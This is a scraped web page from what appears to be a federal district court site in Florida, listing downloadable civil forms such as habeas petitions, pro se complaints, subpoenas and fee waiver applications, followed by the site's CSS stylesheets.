<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div class="view view-all-forms view-id-all_forms view-display-id-all_forms file-listing view-dom-id-48f6e32bcbbd9ea35a66d670fd6dd281">
            <div class="view-header">
      <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

.view-display-id-attachment_1 {display:inline-block;}
.view-all-forms .views-field-title {
    font-family: inherit;
    font-weight: inherit;
}

/*--><!]]>*/
</style>    </div>
  
  
      <div class="attachment attachment-before">
      <div class="view view-all-forms view-id-all_forms view-display-id-attachment_1">
        
  
  
      <div class="view-content">
      <form class="ctools-jump-menu" action="/forms/all/civil-forms?order=title&amp;sort=asc" method="post" id="ctools-jump-menu" accept-charset="UTF-8"><div><div class="container-inline"><div class="form-item form-type-select form-item-jump">
 <select class="ctools-jump-menu-select ctools-jump-menu-change form-select" id="edit-jump" name="jump"><option value="" selected="selected">- Choose Form Type-</option><option value="bb991d86eecb15b398ee722e8645e8b2::/forms/all/civil-forms">Civil Forms (44)</option><option value="86bcc13038046befa526c14f6e894e39::/forms/all/court-reporter-forms">Court Reporter Forms (7)</option><option value="e9e3e823b657f112e7340a88b96e542d::/forms/all/criminal-forms">Criminal Forms (40)</option><option value="86be938fb8eff03e0ca331a5c7c9b9eb::/forms/all/criminal-justice-act-cja-forms">Criminal Justice Act (CJA) Forms (23)</option><option value="85a89c9fd76b4926d81ea7c2ac339d15::/forms/all/filing-a-case-forms">Filing a Case Forms (7)</option><option value="c73691fdf41b8b0ee9c750d240af0365::/forms/all/human-resources-forms">Human Resources Forms (2)</option><option value="6d53d0aceda7a3376fdd6c5b2ab2403b::/forms/all/interpreter-forms">Interpreter Forms (9)</option><option value="7833b7edb72ac4863cae14172af8d3a5::/forms/all/lawyer-forms">Lawyer Forms (5)</option><option value="709710de8dfe14743d6374d23ebf685e::/forms/all/litigants-without-lawyers-forms">Litigants without Lawyers Forms (25)</option><option value="ddcad845d2f7543339b800a2e566e5ce::/forms/all/marshal-forms">Marshal Forms (17)</option><option value="6e5a96453faabf69f1c1ba4f7f919fd8::/forms/all/mediator-forms">Mediator Forms (3)</option></select>
</div>
<input class="ctools-jump-menu-button ctools-jump-menu-hide form-submit" type="submit" id="edit-go" name="op" value="Go" /></div><input type="hidden" name="form_build_id" value="form-VGxCi28vazfEP6AtfgLn3omzXZZ8rQTYvJDuEEV4o7o" />
<input type="hidden" name="form_id" value="ctools_jump_menu" />
</div></form>    </div>
  
  
  
  
  
  
</div>    </div>
  
      <div class="view-content">
      <table class="views-table cols-3">
        <thead>
      <tr>
                  <th class="views-field views-field-field-form-number">
            <a href="/forms/all/civil-forms?order=field_form_number&amp;sort=asc" title="sort by Form Number" class="active">Form Number</a>          </th>
                  <th class="views-field views-field-title active">
            <a href="/forms/all/civil-forms?order=title&amp;sort=desc" title="sort by Form Name" class="active">Form Name<img typeof="foaf:Image" src="https://www.flmd.uscourts.gov/misc/arrow-desc.png" width="13" height="13" alt="sort descending" title="sort descending" /></a>          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-field-form-number">
          CA11        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/ca11-28-usc-2244%28b%29-application-for-leave-to-file-a-second-or-successive-habeas-corpus-petition.pdf target="_blank">Application for Leave to File a Second or Successive Habeas Corpus Petition (28 U.S.C. § 2244)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          CA11        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/ca11-28-usc-2255-application-for-leave-to-file-a-second-or-successive-motion-to-vacate-set-aside-or-correct-sentence.pdf target="_blank">Application for Leave to File a Second or Successive Motion to Vacate, Set Aside, or Correct Sentence (28 U.S.C. § 2255(h)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 239        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/fee-waiver-application-forms/application-proceed-district-court-without-prepaying-fees-or target="_blank">Application to Proceed in District Court Without Prepaying Fees or Costs (Long Form) (In non-prisoner cases, most judges will require use of the long form over the short form.)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 240        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/fee-waiver-application-forms/application-proceed-district-court-without-prepaying-fees-or-0 target="_blank">Application to Proceed in District Court Without Prepaying Fees or Costs (Short Form) (In non-prisoner cases, most judges will require use of the long form over the short form.)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 133        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/other-forms/bill-costs-district-court target="_blank">Bill of Costs</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          JS 44        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-forms/civil-cover-sheet target="_blank">Civil Cover Sheet</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 451        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-judgment-forms/clerks-certification-judgment-be-registered-another-district target="_blank">Clerk&#039;s Certification of a Judgment to be Registered in Another District</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 2        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-and-request-injunction target="_blank">Complaint and Request for Injunction</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 1        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-civil-case target="_blank">Complaint for a Civil Case</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 4        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-civil-case-alleging-breach-contract target="_blank">Complaint for a Civil Case Alleging Breach of Contract</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 5        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-civil-case-alleging-negligence target="_blank">Complaint for a Civil Case Alleging Negligence</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 6        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-civil-case-alleging-defendant-owes-plaintiff-sum-money target="_blank">Complaint for a Civil Case Alleging that the Defendant Owes the Plaintiff a Sum of Money</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 7        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-employment-discrimination target="_blank">Complaint for Employment Discrimination</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 12        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-interpleader-and-declaratory-relief target="_blank">Complaint for Interpleader and Declaratory Relief</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 13        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-review-social-security-decision target="_blank">Complaint for Review of Social Security Decision</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 9        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-specific-performance-or-damages-based-contract-convey-real-property target="_blank">Complaint for Specific Performance or Damages Based on a Contract to Convey Real Property</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 10        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-conversion-property target="_blank">Complaint for the Conversion of Property</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 15        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-violation-civil-rights-non-prisoner target="_blank">Complaint for Violation of Civil Rights (Non-Prisoner)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 14        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-violation-civil-rights-prisoner target="_blank">Complaint for Violation of Civil Rights (Prisoner)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 8        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/complaint-violations-fair-labor-standards target="_blank">Complaint for Violations of Fair Labor Standards</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 3        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/defendants-answer-complaint target="_blank">Defendant’s Answer to the Complaint</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-local-rule-3.03-and-civil-rule-7.1-disclosure-statement-11-1-2025.docx target="_blank">Disclosure Statement</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-explanation-and-instructions-for-prisoners-filing-a-civil-action-on-form-pro-se-14.pdf target="_blank">Explanation and Instructions for Prisoners Filing a Civil Action on form Pro Se 14</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 450        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-judgment-forms/judgment-civil-case target="_blank">Judgment in a Civil Case</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-motion-for-special-admission-2024.docx target="_blank">Motion for Special Admission</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 243        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-forms/motion-vacateset-aside-sentence-motion-under-28-usc-ss-2255 target="_blank">Motion to Vacate/Set Aside Sentence (Motion Under 28 U.S.C. § 2255)</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 398        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/notice-lawsuit-summons-subpoena/notice-lawsuit-and-request-waive-service-summons target="_blank">Notice of a Lawsuit and Request to Waive Service of a Summons</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 85        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-ao85-notice-consent-and-reference-of-a-civil-action-to-a-magistrate-judge-.pdf target="_blank">Notice, Consent, and Reference of a Civil Action to a Magistrate Judge</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 85A        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-ao85a-notice-consent-and-reference-of-a-dispositive-motion-to-a-magistrate-judge.pdf target="_blank">Notice, Consent, and Reference of a Dispositive Motion to a Magistrate Judge</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 242        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-forms/petition-writ-habeas-corpus-under-28-usc-ss-2241 target="_blank">Petition for a Writ of Habeas Corpus Under 28 U.S.C. § 2241</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 241        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-forms/petition-writ-habeas-corpus-under-28-usc-ss-2254 target="_blank">Petition for Writ of Habeas Corpus Under 28 U.S.C. § 2254</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-prisoner-application-to-proceed-in-forma-pauperis-civil-rights.pdf target="_blank">Prisoner Application to Proceed In Forma Pauperis</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-in-camera-notice.pdf target="_blank">Prisoner Civil Rights In Camera Notice</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-waiver-of-the-service-of-summons.pdf target="_blank">Prisoner Civil Rights Waiver of the Service of Summons</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-waiver-of-the-summons-unexecuted.pdf target="_blank">Prisoner Civil Rights Waiver of the Service of Summons Unexecuted</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 88        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/notice-lawsuit-summons-subpoena/subpoena-appear-and-testify-hearing-or-trial-civil-action target="_blank">Subpoena to Appear and Testify at a Hearing or Trial in a Civil Action</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 88B        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/notice-lawsuit-summons-subpoena/subpoena-produce-documents-information-or-objects-or-permit target="_blank">Subpoena to Produce Documents, Information, or Objects or to Permit Inspection of Premises in a Civil Action</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 88A        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/notice-lawsuit-summons-subpoena/subpoena-testify-deposition-civil-action target="_blank">Subpoena to Testify at a Deposition in a Civil Action</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 441        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/notice-lawsuit-summons-subpoena/summons-third-party-complaint target="_blank">Summons on Third-Party Complaint</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          Pro Se 11        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/pro-se-forms/third-party-complaint target="_blank">Third Party Complaint</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/flmd-uniform-case-management-report.docx target="_blank">Uniform Case Management Report</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 399        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/notice-lawsuit-summons-subpoena/waiver-service-summons target="_blank">Waiver of the Service of Summons</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          AO 445        </td>
              <td class="views-field views-field-title active">
          <a href=http://www.uscourts.gov/forms/civil-forms/warrant-arrest-witness-civil-case target="_blank">Warrant for the Arrest of a Witness in a Civil Case</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-field-form-number">
          FLMD        </td>
              <td class="views-field views-field-title active">
          <a href=https://www.flmd.uscourts.gov/sites/flmd/files/forms/writ-of-execution.pdf target="_blank">Writ of Execution</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">All Forms</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-menu-forms parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first last leaf active-trail menu-mlid-725"><a href="/forms/all" class="active-trail active">All Forms</a></li>
</ul></div>
</nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-ef703afa10d615bb4bac1e12b8c6070f">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all/civil-forms" class="active">Civil Forms</a>
          </li>
      <li><a href="/forms/all/court-reporter-forms">Court Reporter Forms</a>
          </li>
      <li><a href="/forms/all/criminal-forms">Criminal Forms</a>
          </li>
      <li><a href="/forms/all/criminal-justice-act-cja-forms">Criminal Justice Act (CJA) Forms</a>
          </li>
      <li><a href="/forms/all/filing-a-case-forms">Filing a Case Forms</a>
          </li>
      <li><a href="/forms/all/human-resources-forms">Human Resources Forms</a>
          </li>
      <li><a href="/forms/all/interpreter-forms">Interpreter Forms</a>
          </li>
      <li><a href="/forms/all/lawyer-forms">Lawyer Forms</a>
          </li>
      <li><a href="/forms/all/litigants-without-lawyers-forms">Litigants without Lawyers Forms</a>
          </li>
      <li><a href="/forms/all/marshal-forms">Marshal Forms</a>
          </li>
      <li><a href="/forms/all/mediator-forms">Mediator Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-763" class="block block--nodeblock block--nodeblock-763">
        <div class="block__content">
    <div id="node-763" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate-google" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate Google" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flmd.uscourts.gov" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flmd.uscourts.gov" id="creole" style="font-size:11px">Haitian Creole</a><span style="font-size:12px;"> </span></span></span>
<div style="”font-style:italic;”"><span style="font-size:12px;"><span><span><em><span><span>This website uses Google Translate, a free service. As computerized translations, some words may be translated incorrectly. Please keep this in mind if you use this service for this website. </span></span></em></span></span></span></div>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div><a class="ql-first" href="/">Home</a> | <a href="/faqs">Frequently Asked Questions</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a href="/contact-us">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8vce6"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_1.css?t8vce6
body_size: 749
content:
div.rwd-button, p.rwd-button {text-align:center;display:inline-block;padding:10px 30px; background: rgb(153,130,75);border-radius:5px;margin:10px 0px;}
div.rwd-button a, p.rwd-button a {color:#fff;}
div.button, p.button {text-align:center;display:inline-block;padding:10px 30px; background: rgb(153,130,75);border-radius:5px;margin:10px 0px;}
div.button a, p.button a  {color:#fff;}


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_2.css?t8vce6
body_size: 2319
content:
/* clear fix */
.clearfix{overflow:auto;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}

/* floats right the announcement RSS feed icon */
.fp-news-feed div.feed-icon {float:right;margin-top:-25px;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;font-size: 0.9375rem;}

/* accordion font size widget */
.ui-widget {font-size:1em;}

/* table */
table tr.even, table tr.odd {background:none;border:none !important;}
td {border:1px solid #ddd;}

/* removes the title for alias pages */
.node--alias h2.node__title {display:none;}

/* hides level 3 children on sidebar unless active */
.l-region--sidebar-first nav ul.menu li.expanded ul.menu {display:none;}

/* shades level 3 children on sidebar */
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu {display:inherit !important;}
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu {border:3px solid #FFEBC5;}
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu li {background-color: #FFFBD9;}
.expanded active menu-mlid-1278 submenu parent-menu{background-color: #FFFBD9;}

/* adds template coloring back to links */
.ui-accordion-content a {color: #205493;}
.ui-tabs a {color: #205493;}

/* makes images responsive */
.responsive {max-width: 100%; height: auto;}

/* adds a double border to a DIV for judicial vacancy announcements */
.newsborder{border:7px double #000; padding:10px;}

/* adds a linear white-to-dark-blue gradient from left to right */
.gradient-blue {
	background-image: linear-gradient(to right, white , white,#002762); 
	padding:12px;
	font-size:22px;
	font-weight:bolder;
	font-style:italic;
	padding-left:200px;
	border-radius:20px;
	color:white;
}

/* clears floats 'clearfix' */
.clearfix{overflow: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_3.css?t8vce6
body_size: 416
content:
#block-custom-search-blocks-1 {float:right;width:50%;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_5.css?t8vce6
body_size: 7726
content:
/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}
.borderheadercontest {width:100%;border:1px solid white;padding:5px;}
.borderheadercontest h2:first-child {width:100%;background:#012061;margin:0;padding:15px;color:#fff;text-align:center;}
.borderheadercontest2020 {border:1px solid white;padding:5px;width:100%;}
.borderheadercontest2020 h2:first-child {font-family:Calibri; background:#012061;width:100%;margin:0;padding:15px;color:#fff;text-align:center;}

.borderheader2021contest {border:1px solid #182F85;padding:5px;}
.borderheader2021contest h2:first-child {background:#182F85;margin:0;padding:15px;color:#fff;text-align:center;font-size:24px;font-weight:bold;}

.borderheadercontest2021 {border:1px solid white;padding:5px;width:100%;}
.borderheadercontest2021 h2:first-child {font-size:calc(24px + .05vw);font-family:Trebuchet MS,Helvetica,sans-serif; font-weight:normal;background:#182F85;width:100%;margin:0;padding:15px;color:#fff;text-align:center;height:90px; word-break:break-word; display:table;}

.borderheadercontest2022 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2022 h2:first-child {font-size:calc(24px + .25vw);font-family:opensans-regular, sans-serif;font-weight:normal;background:#cbd8f1;width:100%;margin:0;padding:15px;color:black;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2022 a {text-decoration:none;color:#c21e1e;font-size:20px;}
.borderheadercontest2022 a:hover {text-decoration:none;color:#0078d4;font-size:20px;}
.borderheadercontest2022 a:active {text-decoration:none;color:#0078d4;font-size:20px;font-weight:bold;}


.borderheaderartcontest2022 {padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2022 h2:first-child {text-decoration:2px; text-decoration-color: #EF4136;padding-top:33px;font-size:24px;font-family:opensans-regular, sans-serif;color:white;font-weight:600;background:#182f85;width:100%;margin:0;color:white;text-align:center;height:90px; word-break:break-word; display:table;}
.borderheaderartcontest2022 a {text-decoration:none;color:#EF4136;font-size:24px;}
.borderheaderartcontest2022 a:hover {text-decoration:none;color:#db4bfe;font-size:24px;}
.borderheaderartcontest2022 a:active {text-decoration:none;color:#db4bfe;font-size:24px;font-weight:bold;}

.borderheadercontest2023 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2023 h2:first-child {color:white;font-size:calc(24px + .25vw);font-family:opensans-regular, sans-serif; font-weight:normal;background:#3b6276;width:100%;margin:0;padding:15px;color:white;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2023 a {text-decoration:none;color:#c12132;font-size:24px;}
.borderheadercontest2023 a:hover {text-decoration:none;color:#96d0e4;font-size:24px;}
.borderheadercontest2023 a:active {text-decoration:none;color:#c12132;font-size:24px;font-weight:bold;}

.borderheadercontest2024 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2024 h2:first-child {color:white;font-size:calc(24px);font-family:opensans-regular, sans-serif; font-weight:normal;background:#154a80;width:100%;margin:0;padding:15px;color:white;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2024 a {text-decoration:none;color:#b52126;font-size:24px;}
.borderheadercontest2024 a:hover {text-decoration:none;color:#3f8bca;font-size:24px;}
.borderheadercontest2024 a:active {text-decoration:none;color:#b52126;font-size:24px;font-weight:bold;}

